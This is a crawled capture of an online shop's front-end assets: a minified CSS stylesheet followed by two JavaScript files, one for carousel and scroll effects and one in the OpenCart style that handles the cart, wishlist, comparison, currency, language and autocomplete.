end!important}.pull-left{float:left!important}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.autosearch-input,.btn.close{background-color:transparent}.btn{border:none}.btn.close{position:absolute;right:1rem;top:.5rem;color:red;font-size:31px;padding:0;line-height:1;font-weight:900}.btn.close.active,.btn.close:first-child:active{background-color:transparent;color:red}.btn.close:focus-visible{border:none}@media (min-width: 992px){.modal-lg,.modal-xl{--bs-modal-width:1050px}}.pagination > li:first-child > a,.pagination > li:first-child > span{border:1px solid #1aad4c}.pagination > li.active span,.pagination > li:hover span{background-color:#1aad4c;color:#fff}.list-group{margin-bottom:1rem}.cookieinfo,.sin-categories-list li .sub-menu .fa-angle-right,.sticky-detail{display:none}.custom-field{margin:5px 0 20px}.accordion-button:not(.collapsed){color:#09702d;background-color:#cbf9db}#mp_msv_signup_form input,#mp_msv_signup_form textarea{font-size:16px!important}.password-field,.sin-logo-container,.sin-product .card-body{position:relative}.password-field label{position:absolute;right:15px;top:7px;font-size:25px}.has-error label{color:#a94442}.blog-block a.btn-success,.custom-field .text-danger,.text-danger{color:#fff!important}#mp_msv_signup_form{margin:0!important}.products-list .product-grid .product-item-container .left-block img{height:230px}.heading-title{position:absolute;left:40%;font-size:1rem;margin-bottom:0;line-height:1.5;color:var(--white);letter-spacing:0;top:8px;letter-spacing:1px}.sin-fixed-header{position:fixed;top:0;left:0;right:0;z-index:9}.media-left{margin-right:20px}#sosearchpro .dropdown-menu .media{display:flex;border-bottom:1px solid var(--gray-3);padding:5px}.sin-logo{width:68%}.smaller-header .sin-logo{width:50%!important}.sin-flag{position:absolute;z-index:-1;width:165px;right:20%;bottom:-16px;opacity:.2}.sin-cel-1,.sin-cel-2{position:absolute;z-index:1000;width:140px}.smaller-header .sin-flag{width:125px;right:30%;bottom:-8px}.col img{height:427px}.sin-cel-1{right:27%;bottom:30%}.smaller-header .sin-cel-1{width:60px;left:70px;top:4px}.sin-cel-2{right:65%;bottom:35%}.smaller-header .sin-cel-2{width:20px;right:70px;top:4px}.sidebar-menu li:hover,.sin-header,.sin-header-links div a:hover,.sin-header-overlay{background-color:var(--white)}.smaller-header .sin-header-content{padding-top:.8rem!important;padding-bottom:.8rem!important}.smaller-header .sin-header-overlay{border-bottom:3px solid var(--main-color)}.sin-header{background-image:url(/catalog/view/theme/so-emarket/image/new_template/modern-city-panoramic-skyline-view-free-free-vector.jpg);background-repeat:no-repeat;background-position:88%;position:relative}.sin-header-overlay{position:absolute;left:0;right:0;bottom:0;top:0;opacity:.8}.sin-header-content{position:relative;left:0;right:0;bottom:0;top:0;z-index:99;padding-top:1rem!important;padding-bottom:1rem!important}.sin-lang-left{display:flex;justify-content:end;align-items:center;color:var(--white)}.sin-lang-left span{display:block;margin:0 .5rem;height:29px}.sin-lang-left .sin-email,.sin-lang-left .sin-phone{color:var(--white);font-size:.8rem}.sin-header-bar{background-color:#001801;padding:5px 0}.sin-langs .dropdown-item{font-size:12px;display:flex;align-items:center}.sin-categories-dropdown{width:100%;border-radius:0;background-color:var(--second-color);border:none}.sin-categories-btn,.sin-categories-btn.show,.sin-categories-btn:active,.sin-categories-btn:first-child:active,.sin-categories-btn:hover{background-color:transparent;border:none}.sin-categories-dropdown .dropdown-item{font-size:16px;display:flex;align-items:center;color:var(--white);padding:10px 20px}.sin-categories-btn,.sin-categories-btn .fa-bars{font-size:18px;font-weight:800;text-transform:uppercase}.sin-categories-dropdown.show{display:block;position:absolute!important;inset:60px 0 auto auto!important;transform:unset!important}.sin-categories-dropdown .dropdown-item:focus,.sin-categories-dropdown .dropdown-item:hover{color:var(--white);background-color:var(--third-color)}.sin-lang-btn img,.sin-langs .dropdown-item img{width:15px;margin-right:4px}.sin-lang-btn{background:0 0;border:none;color:var(--white);display:flex;align-items:center;font-size:12px;text-transform:uppercase}.sin-lang-btn.btn.show,.sin-lang-btn:active,.sin-lang-btn:hover{background:0 0!important}.sin-header-item{display:flex;align-items:center;justify-content:center}.sin-header-item .sin-header-item-icon{font-size:16px;color:var(--main-color);width:40px;height:40px;border-radius:50%;border:1px solid var(--main-color);display:flex;justify-content:center;align-items:center;margin-right:10px}.sin-header-item .sin-header-item-icon.sin-cart-icon{background-color:var(--main-color);color:var(--white);position:relative}.sin-cart-num{position:absolute;font-size:9px;width:20px;height:20px;border-radius:50%;background-color:var(--main-color);color:var(--white);border:2px solid var(--white);display:flex;justify-content:center;align-items:center;right:-7px;top:-7px}.sin-cart,.sub-menu{right:0;opacity:0;visibility:hidden}.sin-cart{display:block;padding:10px;position:absolute;left:0;transition:.2s ease-out;z-index:1000;background:var(--white);top:45px}.sin-cart-btn:hover .sin-cart,.sin-categories-list li:hover .sub-menu{visibility:visible;opacity:1}.sin-header-item .sin-header-item-title h6,.sin-header-item .sin-header-item-title p{margin-bottom:0!important;font-weight:700}.sin-header-item:hover{cursor:pointer}.sin-header-item .sin-header-item-title p,.sin-header-item .sin-header-item-title p a{color:var(--gray);font-size:13px}.sin-header-item .sin-header-item-title p a:hover,.sin-header-item .sin-header-item-title p:hover{color:var(--main-color);font-size:13px}.sin-menu{background-color:var(--main-color)!important;color:var(--white);display:flex;justify-content:center;align-items:center;margin-top:8.2rem}.sin-header-links{padding:10px 0}.sin-header-links div a{font-size:16px;text-transform:uppercase;font-weight:600;color:var(--white);display:block;position:relative;padding:10px 0;height:auto;line-height:100%}.sin-header-links div a:hover{color:var(--main-color)}.sin-categories-list li a span,.sin-categories-title div span,.sin-header-links div a span{margin-left:10px}.sin-main-image{position:relative;background-color:var(--main-color)}.sin-main-image img.banner{width:100%}#go-to-up,.sin-product-verfiy-logos .sin-product-verfiy-logo img{width:35px;height:35px}.product-skeleton .lines .line,.sin-slider{margin-top:10px}.sin-categories-title{width:100%;height:100%;display:flex;align-items:center;font-size:18px;font-weight:800;text-transform:uppercase;padding:10px 20px;background:var(--second-color);position:relative}.sin-categories-list,.sub-menu{background-color:#efefef;height:100%}.sin-categories{position:relative;height:600px}.content-product-bottom .nav-tabs:after{background-color:unset}.zoomWindowContainer div{background-color:#fff}.sin-categories-list{padding:0;display:flex;flex-direction:column;justify-content:space-between;overflow:auto}.bg-page-404,.content-product-bottom .nav-tabs{display:flex}.sub-menu{position:absolute;z-index:99999;left:95%;display:block;top:-5px;overflow:scroll;border:4px solid #afafaf}.sub-menu::-webkit-scrollbar{width:5px}.sub-menu::-webkit-scrollbar-track{background:#f7f7f7}.sub-menu-arrow{float:right;margin-top:4px}.sin-categories-list li:hover a.clearfix,.sub-menu a:hover{color:#000;font-weight:700}.sin-categories-list::-webkit-scrollbar{width:5px}.sin-categories-list::-webkit-scrollbar-track{background:#f7f7f7}.sin-categories-list::-webkit-scrollbar-thumb{background:#afafaf}.sin-categories-list::-webkit-scrollbar-thumb:hover{background:#afafaf}.sin-categories-list li{padding:10px 20px}.sin-categories-list li a{display:block;color:#959595;font-size:16px;text-transform:uppercase;font-weight:400}.show{display:block!important}.left-sidebar-modals{display:none;position:fixed;z-index:9000;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,0.4)}.left-sidebar,.left-sidebar-btn{transform:translate(0,-50%);background:var(--main-color);border-radius:0 10px 10px 0;position:fixed}.left-sidebar{width:55px;height:350px;top:35rem;left:0;padding:10px 0;color:var(--white);transition:.2s ease-in;z-index:900}.menu,.sidebar-menu{padding-left:0}.slide-right{left:-55px}.left-sidebar-btn{top:50%;width:20px;height:75px;right:-20px;background-size:12px;background-position:center;z-index:9000;display:flex;justify-content:center;align-items:center;background-image:url(/catalog/view/theme/so-emarket/image/new_template/backward.png);background-repeat:no-repeat}.left-sidebar-btn img{width:50%}.sidebar-menu{height:100%;display:flex;flex-direction:column;align-content:center;justify-content:space-around;align-items:center;margin-bottom:0}.sidebar-menu li{width:100%;font-size:1rem;padding:5px 0}.sidebar-menu li:hover{color:var(--main-color);cursor:pointer}.sidebar-menu-item a{color:var(--white);width:100%;display:block}.left-sidebar-title{font-size:.8rem}.form-box{display:flex;align-items:center;justify-content:center;width:100%;height:90px}.form-box:hover{background-color:var(--gray-4)}.button:hover{background-color:#106a30;color:#fff}.sin-section-title{display:inline;position:relative;font-weight:700}.sin-section-title::before{content:"";position:absolute;bottom:0;width:50%;height:5px;background-color:var(--main-color);border-radius:15px}.sin-product .blog_image_class,.sin-product .sin-product-image{width:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.sin-products-list .sin-product .sin-product-title{font-size:1.1rem;font-weight:800}.sin-products-list .sin-product .sin-product-factory{font-size:.8rem;font-weight:500}.sin-products-list .sin-product .sin-product-factory,.sin-products-list .sin-product .sin-product-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;height:20px}.sin-product{overflow:hidden;height:auto;background-color:#f5f5f5}.sin-product a{display:block}.blog-block a{color:#000!important}.sin-product .sin-product-image{margin:0 auto;height:130px;object-fit:contain;background-color:#fff}hr{margin:.8rem 0}.sin-product .blog_image_class{height:190px}.sin-product .sin-product-icons{display:flex;position:absolute;left:-3rem;top:.5rem;flex-direction:column;transition:.5s}.sin-product:hover .sin-product-icons{transition:.5s;left:.5rem}.sin-product .sin-product-icons .sin-product-icon{background-color:var(--gray);color:var(--white);padding:.5rem;margin:.2rem 0;opacity:.8;border:none}.sin-product .sin-product-icons .sin-product-icon:hover{background-color:var(--main-color);opacity:1}.sin-product .btn-success{width:100%!important;margin-top:.8rem;background-color:#001801}.sin-product-price{color:var(--main-color);font-weight:700;position:relative;height:18px;margin-bottom:0}.sin-product-price-old{text-decoration:line-through!important}.sin-ratings{color:var(--gray-2);font-size:.8rem;margin-top:.8rem}.sin-product-verfiy-logos{display:flex;margin:.8rem 0 0;justify-content:center}.blog_description_class,.blog_title_class{display:-webkit-box;max-width:200px;-webkit-box-orient:vertical;overflow:hidden}.sin-product-verfiy-logos .sin-product-verfiy-logo{margin-right:.4rem}.sin-rating-color{color:var(--main-color)!important}.sin-left-slide-btn,.sin-right-slide-btn{width:2%;font-size:1rem;color:var(--main-color);opacity:1}.sin-right-slide-btn{right:0;left:unset;top:-35px;height:9%}.sin-left-slide-btn{right:30px;left:unset;top:-35px;height:9%}.button-search{border-radius:0 .5rem .5rem 0;border:1px solid #198754}footer{padding:1em 0}.copyright{font-size:13px}.footer-06{padding-top:0!important;background:var(--main-color);position:relative;overflow:hidden;z-index:0;margin-top:1rem}.footer-06:after{position:absolute;top:0;left:0;right:0;bottom:0;content:"";opacity:.2;z-index:-1;background:var(--color-4)}.footer-06 .subheading{color:rgba(255,255,255,0.3);text-transform:uppercase;letter-spacing:2px}#go-to-up::after,.counter,.footer-06 .footer-heading .logo,.footer-06 .heading-section,.footer-06 .list-unstyled li a:hover,.footer-06 a,.footer-06 p,.modcontent ul li a:hover{color:var(--white)}.footer-06 .heading-section{font-size:30px;text-transform:uppercase}.footer-06 .footer-heading,.modtitle{font-size:20px;color:var(--white);margin-bottom:20px}.footer-06 .list-unstyled li a,.modcontent ul li a{color:rgba(255,255,255,0.5);font-size:14px;display:block!important;padding-top:.25rem!important;padding-bottom:.25rem!important}.footer-06 .subscribe-form{border-radius:40px;background:var(--white);padding:3px}.footer-06 .subscribe-form .form-group{position:relative;margin-bottom:0;border-radius:0}.footer-06 .subscribe-form .form-group input{background:0 0!important;border:none!important;outline:0!important;color:var(--main-color)!important;font-size:16px;height:56px;border-radius:0}.footer-06 .subscribe-form .form-group input::-webkit-input-placeholder{color:rgba(0,0,0,0.3)!important}.footer-06 .subscribe-form .form-group input::-moz-placeholder{color:rgba(0,0,0,0.3)!important}.footer-06 .subscribe-form .form-group input:-ms-input-placeholder{color:rgba(0,0,0,0.3)!important}.footer-06 .subscribe-form .form-group input:-moz-placeholder{color:rgba(0,0,0,0.3)!important}.footer-06 .subscribe-form .form-group input:focus{outline:0!important;-webkit-box-shadow:none;box-shadow:none}.footer-06 .subscribe-form .form-group .submit{color:var(--white)!important;display:block;width:150px;height:56px;font-size:14px;background:var(--fourd-color)!important;border:none;letter-spacing:1px;text-transform:uppercase;border-radius:40px}.footer-06 .subscribe-form .form-group .submit:focus,.footer-06 .subscribe-form .form-group .submit:hover{text-decoration:none!important;outline:0!important}.footer-06 .aside-stretch{background:var(--fourd-color)}#go-to-up{background-color:var(--fourd-color);border-radius:4px;position:fixed;transition:background-color 0.3s,opacity 0.5s,visibility .5s;opacity:0;visibility:hidden;z-index:9999999999!important;bottom:7px;right:40px;font-size:10px;align-items:center;justify-content:center}#go-to-up::after{content:"\f077";font-family:FontAwesome;font-weight:400;font-style:normal;font-size:2em;line-height:50px}#go-to-up:hover{cursor:pointer;background-color:var(--main-color)}#go-to-up.show{opacity:1;visibility:visible}.counter{background-image:url(../image/new_template/counter-sinaha.jpg);background-size:24% auto;background-position:center;padding:4rem 0;position:relative;background-repeat:repeat;background-attachment:fixed}.counter-overlay{position:absolute;left:0;right:0;top:0;bottom:0;background-image:linear-gradient(to bottom right,#001801,#09702d);opacity:.9}.counter-content{position:relative;z-index:1}.counter-count{font-size:3rem;margin-bottom:0}.blog_title_class{font-size:.9rem;font-weight:800;-webkit-line-clamp:2}.blog_description_class{-webkit-line-clamp:4}.product-skeleton{width:100%;height:100%;position:relative;margin-top:50px;margin-left:auto;margin-right:auto}.product-skeleton .product-source{width:100%;display:-webkit-inline-box;position:relative}.product-skeleton .product-detail{width:100%;display:inline-flex;position:relative;flex-direction:column}.product-skeleton .line-breadcrumb{width:100%;padding-top:20px;margin-bottom:20px}.product-skeleton .line-product-title{width:100%;padding-top:50px;margin-bottom:20px}.product-skeleton .line-product-cost{width:150px!important;padding-top:50px}.product-skeleton .pulse{height:100%;width:100%;background:linear-gradient(-90deg,var(--gray-5) 0,var(--gray-6) 50%,var(--gray-5) 100%);background-size:400% 400%;animation:1.2s ease-in-out infinite pulse}@keyframes pulse{0%{background-position:0 0}100%{background-position:-135% 0}}.product-skeleton .lines{height:100%;display:flex;flex-direction:column;width:100%;margin-bottom:20px}.product-skeleton .lines .line,.product-skeleton .lines .thumb{background-color:var(--gray-7);width:100%;height:1rem}.product-skeleton .lines .thumb{padding-top:100%}

--- FILE ---
content_type: application/javascript
request_url: https://sinaha.ae/catalog/view/theme/so-emarket/js/new-script.js?v=4
body_size: 705
content:
$(document).ready(function () {
  // Carousel
  // $(".carousel").carousel({
  //   interval: 5000,
  //   touch: false,
  // });

  $(".carousel").swipe({
    swipe: function (
      event,
      direction,
      distance,
      duration,
      fingerCount,
      fingerData
    ) {
      if (direction == "left") $(this).carousel("next");
      if (direction == "right") $(this).carousel("prev");
    },
    allowPageScroll: "vertical",
  });

  var btn = $("#go-to-up");

  $(window).scroll(function () {
    if ($(window).scrollTop() > 300) {
      btn.addClass("show");
    } else {
      btn.removeClass("show");
    }
  });

  btn.on("click", function (e) {
    e.preventDefault();
    $("html, body").animate({ scrollTop: 0 }, "300");
  });
});

// When the user scrolls down 50px from the top of the document, resize the header's font size
window.onscroll = function () {
  // document.body.addEventListener("scroll", () => {
  // $(window).scroll(function () {
  scrollFunction();
};

function scrollFunction() {
  if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 50) {
    document.getElementById("sin-fixed-header").classList.add("smaller-header");
  } else {
    document
      .getElementById("sin-fixed-header")
      .classList.remove("smaller-header");
  }
}

$(".counter-count").each(function () {
  $(this)
    .prop("Counter", 0)
    .animate(
      {
        Counter: $(this).text(),
      },
      {
        //chnage count up speed here
        duration: 4000,
        easing: "swing",
        step: function (now) {
          $(this).text("+" + Math.ceil(now));
        },
      }
    );
});


--- FILE ---
content_type: application/javascript
request_url: https://sinaha.ae/catalog/view/theme/so-emarket/js/common.js
body_size: 3384
content:
function getURLVar(key) {
  var value = [];

  var query = String(document.location).split("?");

  if (query[1]) {
    var part = query[1].split("&");

    for (i = 0; i < part.length; i++) {
      var data = part[i].split("=");

      if (data[0] && data[1]) {
        value[data[0]] = data[1];
      }
    }

    if (value[key]) {
      return value[key];
    } else {
      return "";
    }
  }
}

$(document).ready(function () {
  // Highlight any found errors
  $(".text-danger").each(function () {
    var element = $(this).parent().parent();

    if (element.hasClass("form-group")) {
      element.addClass("has-error");
    }
  });

  // Currency
  $("#form-currency .currency-select").on("click", function (e) {
    e.preventDefault();

    $("#form-currency input[name='code']").val($(this).attr("name"));

    $("#form-currency").submit();
  });

  // Language
  $("#form-language .language-select").on("click", function (e) {
    e.preventDefault();

    $("#form-language input[name='code']").val($(this).attr("name"));

    $("#form-language").submit();
  });

  /* Search */
  $("#search input[name='search']")
    .parent()
    .find("button")
    .on("click", function () {
      var url = $("base").attr("href") + "index.php?route=product/search";

      var value = $("header #search input[name='search']").val();

      if (value) {
        url += "&search=" + encodeURIComponent(value);
      }

      location = url;
    });

  $("#search input[name='search']").on("keydown", function (e) {
    if (e.keyCode == 13) {
      $("header #search input[name='search']")
        .parent()
        .find("button")
        .trigger("click");
    }
  });

  // Menu
  $("#menu .dropdown-menu").each(function () {
    var menu = $("#menu").offset();
    var dropdown = $(this).parent().offset();

    var i =
      dropdown.left +
      $(this).outerWidth() -
      (menu.left + $("#menu").outerWidth());

    if (i > 0) {
      $(this).css("margin-left", "-" + (i + 5) + "px");
    }
  });

  // Checkout
  $(document).on(
    "keydown",
    "#collapse-checkout-option input[name='email'], #collapse-checkout-option input[name='password']",
    function (e) {
      if (e.keyCode == 13) {
        $("#collapse-checkout-option #button-login").trigger("click");
      }
    }
  );

  // tooltips on hover
  //$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});

  // Hide tooltip when clicking on it
  var hasTooltip = $("[data-toggle='tooltip']").tooltip({ container: "body" });

  $("[data-toggle='tooltip']").hover(
    function () {},

    function (e) {
      $("[data-toggle='tooltip']").tooltip("hide");
    }
  );

  // Makes tooltips work on ajax generated content
  $(document).ajaxStop(function () {
    $("[data-toggle='tooltip']").tooltip({ container: "body" });
  });

  /*addTocart Loading Effect*/
  $(".addToCart").on("click", function (e) {
    $(this).addClass("loading");
  });
});

var timer;
var cart = {
  add: function (product_id, quantity) {
    $.ajax({
      url: "index.php?route=extension/soconfig/cart/add",
      type: "post",
      data:
        "product_id=" +
        product_id +
        "&quantity=" +
        (typeof quantity != "undefined" ? quantity : 1),
      dataType: "json",
      beforeSend: function () {
        $("#cart > button").button("loading");
        $("#previewModal .modal-body").html(
          '<img src="catalog/view/theme/so-emarket/images/ajax-loader.gif" />'
        );
      },
      complete: function () {
        $("#cart > button").button("reset");
      },
      success: function (json) {
        clearTimeout(timer);
        if (json["redirect"]) {
          location = json["redirect"];
        }

        if (json["success"]) {
          /*Leader custom code*/
          $("#previewModal").modal("show");
          $("#previewModal .modal-body").load(
            "index.php?route=extension/soconfig/cart/info&product_id=" +
              product_id
          );
          /*End Leader custom code*/
          $("#cart  .total-shopping-cart ").html(json["total"]);
          $("#cart > ul").load("index.php?route=common/cart/info ul li");
          $(".addToCart").removeClass("loading");
          timer = setTimeout(function () {
            $(".alert").addClass("fadeOut");
          }, 4000);
        }
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
  update: function (key, quantity) {
    $.ajax({
      url: "index.php?route=checkout/cart/edit",
      type: "post",
      data:
        "key=" +
        key +
        "&quantity=" +
        (typeof quantity != "undefined" ? quantity : 1),
      dataType: "json",
      beforeSend: function () {
        $("#cart > button").button("loading");
      },
      complete: function () {
        $("#cart > button").button("reset");
      },
      success: function (json) {
        $(".alert").remove();
        // Need to set timeout otherwise it wont update the total
        setTimeout(function () {
          $("#cart  .total-shopping-cart ").html(json["total"]);
          $(".alert").addClass("fadeOut");
        }, 100);

        if (
          getURLVar("route") == "checkout/cart" ||
          getURLVar("route") == "checkout/checkout"
        ) {
          location = "index.php?route=checkout/cart";
        } else {
          $("#cart > ul").load("index.php?route=common/cart/info ul li");
        }
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
  remove: function (key) {
    $.ajax({
      url: "index.php?route=checkout/cart/remove",
      type: "post",
      data: "key=" + key,
      dataType: "json",
      beforeSend: function () {
        $("#cart > button").button("loading");
      },
      complete: function () {
        $("#cart > button").button("reset");
      },
      success: function (json) {
        // Need to set timeout otherwise it wont update the total
        setTimeout(function () {
          $("#cart .total-shopping-cart ").html(json["total"]);
        }, 100);

        if (
          getURLVar("route") == "checkout/cart" ||
          getURLVar("route") == "checkout/checkout"
        ) {
          location = "index.php?route=checkout/cart";
        } else {
          $("#cart > ul").load("index.php?route=common/cart/info ul li");
        }
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
};

var voucher = {
  add: function () {},
  remove: function (key) {
    $.ajax({
      url: "index.php?route=checkout/cart/remove",
      type: "post",
      data: "key=" + key,
      dataType: "json",
      beforeSend: function () {
        $("#cart > button").button("loading");
      },
      complete: function () {
        $("#cart > button").button("reset");
      },
      success: function (json) {
        // Need to set timeout otherwise it wont update the total
        setTimeout(function () {
          $("#cart > button").html(
            '<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' +
              json["total"] +
              "</span>"
          );
        }, 100);

        if (
          getURLVar("route") == "checkout/cart" ||
          getURLVar("route") == "checkout/checkout"
        ) {
          location = "index.php?route=checkout/cart";
        } else {
          $("#cart > ul").load("index.php?route=common/cart/info ul li");
        }
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
};

var wishlist = {
  add: function (product_id) {
    // document.body.scrollTop = 0; // For Safari
    // document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
    $.ajax({
      url: "index.php?route=extension/soconfig/wishlist/add",
      type: "post",
      data: "product_id=" + product_id,
      dataType: "json",
      success: function (json) {
        $(".alert").remove();
        clearTimeout(timer);
        if (json["redirect"]) {
          location = json["redirect"];
        }
        if (json["success"]) {
          // $("#wrapper").before(
          //   '<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' +
          //     json["success"] +
          //     ' <button type="button" class="fa fa-close close btn btn-danger" data-bs-dismiss="alert"></button></div>'
          // );
          $("#messageModal").modal("show");
          $("#messageModal .modal-body").html(
            '<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' +
              json["success"] +
              " "
          );
        }
        if (json["error"]) {
          // $("#wrapper").before(
          //   '<div class="alert alert-danger"><i class="fa fa-check-circle"></i> ' +
          //     json["error"] +
          //     ' <button type="button" class="fa fa-close close btn btn-danger" data-bs-dismiss="alert"></button></div>'
          // );
          $("#messageModal").modal("show");
          $("#messageModal .modal-body").html(
            '<div class="alert alert-danger"><i class="fa fa-check-circle"></i> ' +
              json["error"] +
              " "
          );
        }
        if (json["info"]) {
          // $("#wrapper").before(
          //   '<div class="alert alert-info"><i class="fa fa-info-circle"></i> ' +
          //     json["info"] +
          //     '<button type="button" class="fa fa-close close btn btn-danger" data-bs-dismiss="alert"></button></div>'
          // );
          $("#messageModal").modal("show");
          $("#messageModal .modal-body").html(
            '<div class="alert alert-info"><i class="fa fa-info-circle"></i> ' +
              json["info"] +
              ""
          );
        }
        $("#wishlist-total").html(json["total"]);
        $("#wishlist-total").attr("title", json["total"]);
        timer = setTimeout(function () {
          $(".alert").addClass("fadeOut");
        }, 4000);
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
};

var compare = {
  add: function (product_id) {
    // document.body.scrollTop = 0; // For Safari
    // document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
    $.ajax({
      url: "index.php?route=extension/soconfig/compare/add",
      type: "post",
      data: "product_id=" + product_id,
      dataType: "json",
      success: function (json) {
        $(".alert").remove();
        clearTimeout(timer);
        if (json["info"]) {
          // $("#wrapper").before(
          //   '<div class="alert alert-info"><i class="fa fa-info-circle"></i>  ' +
          //     json["info"] +
          //     '<button type="button" class="fa fa-close close  btn btn-danger" data-bs-dismiss="alert"></button></div>'
          // );
          $("#messageModal").modal("show");
          $("#messageModal .modal-body").html(
            '<div class="alert alert-info"><i class="fa fa-info-circle"></i>  ' +
              json["info"] +
              ""
          );
        }
        if (json["success"]) {
          // $("#wrapper").before(
          //   '<div class="alert alert-success"><i class="fa fa-check-circle"></i>' +
          //     json["success"] +
          //     '<button type="button" class="fa fa-close close  btn btn-danger" data-bs-dismiss="alert"></button></div>'
          // );

          $("#messageModal").modal("show");
          $("#messageModal .modal-body").html(
            '<div class="alert alert-success"><i class="fa fa-check-circle"></i>' +
              json["success"] +
              ""
          );
          if (json["warning"]) {
            // $(".alert").append(
            //   '<div class="alert alert-warning"><i class="fa fa-exclamation-circle"></i> ' +
            //     json["warning"] +
            //     '<button type="button" class="fa fa-close close  btn btn-danger" data-bs-dismiss="alert"></button></div>'
            // );

            $("#messageModal").modal("show");
            $("#messageModal .modal-body").html(
              '<div class="alert alert-warning"><i class="fa fa-exclamation-circle"></i> ' +
                json["warning"] +
                ""
            );
          }
          $("#compare-total").html(json["total"]);
        }
        timer = setTimeout(function () {
          $(".alert").addClass("fadeOut");
        }, 4000);
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
};

/* Agree to Terms */
$(document).delegate(".agree", "click", function (e) {
  e.preventDefault();
  $("#modal-agree").remove();

  var element = this;
  $.ajax({
    url: $(element).attr("href"),
    type: "get",
    dataType: "html",
    success: function (data) {
      html = '<div id="modal-agree" class="modal">';
      html += '  <div class="modal-dialog">';
      html += '    <div class="modal-content">';
      html += '      <div class="modal-header">';
      html +=
        '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"></button>';
      html += '        <h4 class="modal-title">' + $(element).text() + "</h4>";
      html += "      </div>";
      html += '      <div class="modal-body">' + data + "</div>";
      html += "    </div";
      html += "  </div>";
      html += "</div>";

      $("body").append(html);

      $("#modal-agree").modal("show");
    },
  });
});

// Autocomplete */
(function ($) {
  $.fn.autocomplete = function (option) {
    return this.each(function () {
      this.timer = null;
      this.items = new Array();

      $.extend(this, option);

      $(this).attr("autocomplete", "off");

      // Focus
      $(this).on("focus", function () {
        this.request();
      });

      // Blur
      $(this).on("blur", function () {
        setTimeout(
          function (object) {
            object.hide();
          },
          200,
          this
        );
      });

      // Keydown
      $(this).on("keydown", function (event) {
        switch (event.keyCode) {
          case 27: // escape
            this.hide();
            break;
          default:
            this.request();
            break;
        }
      });

      // Click
      this.click = function (event) {
        event.preventDefault();
        value = $(event.target).parent().attr("data-value");
        if (value && this.items[value]) {
          this.select(this.items[value]);
        }
      };

      // Show
      this.show = function () {
        var pos = $(this).position();
        $(this)
          .siblings("ul.dropdown-menu")
          .css({
            top: pos.top + $(this).outerHeight(),
            left: pos.left,
          });
        $(this).siblings("ul.dropdown-menu").show();
      };

      // Hide
      this.hide = function () {
        $(this).siblings("ul.dropdown-menu").hide();
      };

      // Request
      this.request = function () {
        clearTimeout(this.timer);

        this.timer = setTimeout(
          function (object) {
            object.source($(object).val(), $.proxy(object.response, object));
          },
          200,
          this
        );
      };

      // Response
      this.response = function (json) {
        html = "";

        if (json.length) {
          for (i = 0; i < json.length; i++) {
            this.items[json[i]["value"]] = json[i];
          }

          for (i = 0; i < json.length; i++) {
            if (!json[i]["category"]) {
              html +=
                '<li data-value="' +
                json[i]["value"] +
                '"><a href="#">' +
                json[i]["label"] +
                "</a></li>";
            }
          }

          // Get all the ones with a categories
          var category = new Array();

          for (i = 0; i < json.length; i++) {
            if (json[i]["category"]) {
              if (!category[json[i]["category"]]) {
                category[json[i]["category"]] = new Array();
                category[json[i]["category"]]["name"] = json[i]["category"];
                category[json[i]["category"]]["item"] = new Array();
              }

              category[json[i]["category"]]["item"].push(json[i]);
            }
          }

          for (i in category) {
            html +=
              '<li class="dropdown-header">' + category[i]["name"] + "</li>";

            for (j = 0; j < category[i]["item"].length; j++) {
              html +=
                '<li data-value="' +
                category[i]["item"][j]["value"] +
                '"><a href="#">&nbsp;&nbsp;&nbsp;' +
                category[i]["item"][j]["label"] +
                "</a></li>";
            }
          }
        }

        if (html) {
          this.show();
        } else {
          this.hide();
        }
        $(this).siblings("ul.dropdown-menu").html(html);
      };

      $(this).after('<ul class="dropdown-menu"></ul>');
      $(this)
        .siblings("ul.dropdown-menu")
        .delegate("a", "click", $.proxy(this.click, this));
    });
  };
})(window.jQuery);
